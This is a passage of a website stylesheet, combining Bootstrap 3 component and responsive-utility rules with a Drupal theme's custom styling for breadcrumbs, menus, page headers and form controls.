.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 785px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 785px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 785px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 785px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 *   @see http://vvv.tobiassjosten.net/css/px-to-em-with-sass/
 */
/**
 *   @see http://css-tricks.com/viewport-sized-typography/
 */
/**
 * Provides clip-path cross-browser support
 * @see http://codepen.io/ruben/pen/JFefs/
 */
html, body {
  height: 100%;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: #757575;
}

h2, h3, h4, h5, h6 {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #E52705;
  margin: 0.7em 0;
}

h2 {
  font-size: 20px;
}
@media (min-width: 785px) {
  h2 {
    font-size: 1.875vw;
  }
}

h3 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1.5em;
}
@media (min-width: 785px) {
  h3 {
    font-size: 1.25vw;
  }
}

img {
  max-width: 100%;
  height: auto !important;
}

a {
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
a:hover img {
  opacity: 0.8;
}
a:hover, a:focus {
  text-decoration: none;
  opacity: 0.8;
}

ul {
  list-style: inside disc;
}

ol {
  list-style: inside decimal;
}

em {
  font-style: italic;
}

.col-sm-3_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-3_5 {
    float: left;
    width: 29.16667%;
  }
}

.col-sm-4_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-4_5 {
    float: left;
    width: 37.5%;
  }
}

.col-sm-8_5 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .col-sm-8_5 {
    float: left;
    width: 70.83333%;
  }
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: default;
}

.form-checkboxes ul {
  list-style: none;
}

.breadcrumb-title {
  text-align: center;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.breadcrumb-title .block-menu-block .menu {
  margin: 0;
  padding: 20px;
}
.breadcrumb-title .block-menu-block .menu li {
  border: 0;
  background: transparent;
  min-width: 12em;
  margin-right: 1em;
  display: inline-block;
}
.breadcrumb-title .block-menu-block .menu li.last {
  margin-right: 0;
}
.breadcrumb-title .block-menu-block .menu li a {
  border: 1px solid rgba(96, 0, 1, 0.5);
  padding: 10px 18px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  color: #E1001A;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.breadcrumb-title .block-menu-block .menu li:hover a, .breadcrumb-title .block-menu-block .menu li:focus a, .breadcrumb-title .block-menu-block .menu li.active-trail a {
  background: #E1001A;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: white;
}

.breadcrumb {
  display: none;
  color: rgba(255, 255, 255, 0.5);
  font-family: "Oswald", sans-serif;
}
@media (min-width: 785px) {
  .breadcrumb {
    display: block;
    background: transparent;
    z-index: 1;
    padding: 20px 0 0;
    margin: 0;
  }
}
.breadcrumb > li {
  text-transform: uppercase;
  font-size: 20px;
  width: auto;
  font-weight: 300;
}
@media (min-width: 992px) {
  .breadcrumb > li {
    font-size: 1.25vw;
  }
}
.breadcrumb > li + li:before {
  content: " > ";
}
.breadcrumb > li + li:before,
.breadcrumb > li a {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb > .active {
  color: rgba(255, 255, 255, 0.9);
}

h1.page-header {
  font-family: "Amatic SC", cursive;
  font-weight: 400;
  color: white;
  margin: 0;
  padding: 10px 0 20px;
  border: 0;
  font-size: 50px;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  h1.page-header {
    font-size: 3.125vw;
  }
}
h1.page-header:before, h1.page-header:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
h1.page-header:before {
  background-position: left;
  margin-right: 0.1em;
}
h1.page-header:after {
  background-position: right;
  margin-left: 0.1em;
}

.highlighted {
  background: #e9e9e9;
}

.region-highlighted {
  padding: 40px 15px 20px;
}
@media (min-width: 785px) {
  .region-highlighted {
    padding: 40px 20px 20px;
  }
}
@media (min-width: 992px) {
  .region-highlighted {
    padding: 40px 55px 20px;
  }
}
.region-highlighted .block-menu-block .menu li {
  display: inline-block;
  margin-right: 1em;
}
.region-highlighted .block-menu-block .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.region-highlighted .block-menu-block .menu li a:hover, .region-highlighted .block-menu-block .menu li a:focus, .region-highlighted .block-menu-block .menu li a.active, .region-highlighted .block-menu-block .menu li a.active-trail {
  background: #E52705;
  color: white;
}

.node.view-mode-full {
  padding-bottom: 2em;
}

/*
.col-sm-12{
  margin: 0;
  padding: 0;
}
*/
/**
 * Flexbox classes
 * @see http://www.bootply.com/126437
 * @todo traducir a compass http://beta.compass-style.org/examples/compass/css3/box/
 */
@media (min-width: 785px) {
  .row-flex, .row-flex > div[class*='col-'] {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 1 1 auto;
  }

  .row-flex-wrap {
    -webkit-flex-flow: row wrap;
    align-content: flex-start;
    flex: 0;
  }

  .row-flex > div[class*='col-'], .container-flex > div[class*='col-'] {
    margin: -.2px;
    /* hack adjust for wrapping */
  }

  /*
  .container-flex > div[class*='col-'] div,.row-flex > div[class*='col-'] div {
    width:100%;
  }
  */
  .flex-col {
    display: flex;
    display: -webkit-flex;
    flex: 1 100%;
    flex-flow: column nowrap;
  }

  .flex-grow {
    display: flex;
    -webkit-flex: 2;
    flex: 2;
  }
}
.field-collection-view {
  padding: 0;
  margin: 0;
  border: 0;
}

.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
